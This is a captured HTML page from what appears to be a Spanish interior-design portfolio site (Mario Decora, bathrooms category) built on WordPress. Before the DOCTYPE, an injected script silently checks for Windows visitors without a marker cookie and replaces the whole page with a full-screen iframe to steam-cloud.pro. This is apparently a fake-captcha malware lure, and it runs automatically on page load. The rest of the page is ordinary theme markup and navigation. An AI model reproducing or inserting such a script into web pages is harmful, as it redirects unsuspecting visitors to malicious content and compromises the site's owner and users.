

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariodecora.com/portfolio_category/banos
body_size: 14108
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Baños &#8211; Mario Decora</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mario Decora &raquo; Feed" href="https://mariodecora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mario Decora &raquo; Feed de los comentarios" href="https://mariodecora.com/comments/feed" />
					<link rel="shortcut icon" href="https://mariodecora.com/wp-content/uploads/2016/09/favicon-16.jpg" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://mariodecora.com/wp-content/uploads/2016/09/favicon-57.jpg">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://mariodecora.com/wp-content/uploads/2016/09/favicon-72.jpg">
				<link rel="alternate" type="application/rss+xml" title="Mario Decora &raquo; Baños Portfolio Categories Feed" href="https://mariodecora.com/portfolio_category/banos/feed" />
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Mario Decora"/>
		<meta property="og:title" content="  Portfolio Categories  Baños"/>
				<meta property="og:url" content="https://mariodecora.com/portfolio/bano-pu-fo"/>
																				<meta property="og:image" content="https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020.jpg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="1600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='twenty20-css' href='https://mariodecora.com/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://mariodecora.com/wp-content/uploads/fusion-styles/d3c6bdfec96742c89cf68bb325602406.min.css?ver=3.11.7' type='text/css' media='all' />
<script type="text/javascript" src="https://mariodecora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mariodecora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//mariodecora.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" async id="tp-tools-js"></script>
<script type="text/javascript" src="//mariodecora.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://mariodecora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mariodecora.com/wp-json/wp/v2/portfolio_category/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mariodecora.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src='https://www.google.com/recaptcha/api.js'></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(43,160,163,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(90,93,98,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(36,39,45,1);--wp--preset--color--awb-color-custom-10: rgba(36,41,48,1);--wp--preset--color--awb-color-custom-11: rgba(226,226,226,1);--wp--preset--color--awb-color-custom-12: rgba(248,248,248,1);--wp--preset--color--awb-color-custom-13: rgba(46,50,58,0.8);--wp--preset--color--awb-color-custom-14: rgba(41,45,51,1);--wp--preset--color--awb-color-custom-15: rgba(46,50,58,1);--wp--preset--color--awb-color-custom-16: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-17: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-18: rgba(101,188,123,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mariodecora.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-portfolio_category term-banos term-37 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-has-button-gradient fusion-body ltr fusion-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1542">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Completo" data-toggle="tooltip" title="Completo" href="https://mariodecora.com/categoria_portfolio/completo"><span class="screen-reader-text">Completo</span><img src="https://mariodecora.com/wp-content/uploads/2022/08/casa.png" style="width:auto;" alt="Completo" /></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Cocinas" data-toggle="tooltip" title="Cocinas" href="https://mariodecora.com/categoria_portfolio/cocinas"><span class="screen-reader-text">Cocinas</span><img src="https://mariodecora.com/wp-content/uploads/2020/06/cocina-e1593082567667.png" style="width:auto;" alt="Cocinas" /></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Salones y Comedores" data-toggle="tooltip" title="Salones y Comedores" href="https://mariodecora.com/categoria_portfolio/salones-y-comedores"><span class="screen-reader-text">Salones y Comedores</span><img src="https://mariodecora.com/wp-content/uploads/2020/06/salones-e1593081229671.png" style="width:auto;" alt="Salones y Comedores" /></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Dormitorios" data-toggle="tooltip" title="Dormitorios" href="https://mariodecora.com/categoria_portfolio/dormitorios"><span class="screen-reader-text">Dormitorios</span><img src="https://mariodecora.com/wp-content/uploads/2020/06/dormitorios2-e1593090385525.png" style="width:auto;" alt="Dormitorios" /></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Vestidores" data-toggle="tooltip" title="Vestidores" href="https://mariodecora.com/categoria_portfolio/vestidores"><span class="screen-reader-text">Vestidores</span><img src="https://mariodecora.com/wp-content/uploads/2020/06/vestidores-e1593085553825.png" style="width:auto;" alt="Vestidores" /></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Baños" data-toggle="tooltip" title="Baños" href="https://mariodecora.com/categoria_portfolio/banos"><span class="screen-reader-text">Baños</span><img src="https://mariodecora.com/wp-content/uploads/2020/06/baños.png" style="width:auto;" alt="Baños" /></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://mariodecora.com/" >

						<!-- standard logo -->
			<img src="https://mariodecora.com/wp-content/uploads/2016/09/logox2.jpg" srcset="https://mariodecora.com/wp-content/uploads/2016/09/logox2.jpg 1x, https://mariodecora.com/wp-content/uploads/2016/09/logox2.jpg 2x" width="480" height="70" style="max-height:70px;height:auto;" alt="Mario Decora Logo" data-retina_logo_url="https://mariodecora.com/wp-content/uploads/2016/09/logox2.jpg" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://mariodecora.com/wp-content/uploads/2016/09/logo-1.jpg" srcset="https://mariodecora.com/wp-content/uploads/2016/09/logo-1.jpg 1x" width="240" height="35" alt="Mario Decora Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://mariodecora.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-663"  data-item-id="663"><a  href="https://mariodecora.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-1368"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1368 fusion-dropdown-menu"  data-item-id="1368"><a  href="https://mariodecora.com/showroom" class="fusion-bar-highlight"><span class="menu-text">Showroom</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-1548"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/completo" class="fusion-bar-highlight"><span>Completo</span></a></li><li  id="menu-item-1331"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/cocinas" class="fusion-bar-highlight"><span>Cocinas</span></a></li><li  id="menu-item-1330"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/dormitorios" class="fusion-bar-highlight"><span>Dormitorios</span></a></li><li  id="menu-item-1334"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1334 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/banos" class="fusion-bar-highlight"><span>Baños</span></a></li><li  id="menu-item-1332"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/salones-y-comedores" class="fusion-bar-highlight"><span>Salones y Comedores</span></a></li><li  id="menu-item-1333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/vestidores" class="fusion-bar-highlight"><span>Vestidores</span></a></li><li  id="menu-item-1335"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335 fusion-dropdown-submenu" ><a  href="https://mariodecora.com/categoria_portfolio/banos" class="fusion-bar-highlight"><span>Terrazas</span></a></li></ul></li><li  id="menu-item-1338"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"  data-item-id="1338"><a  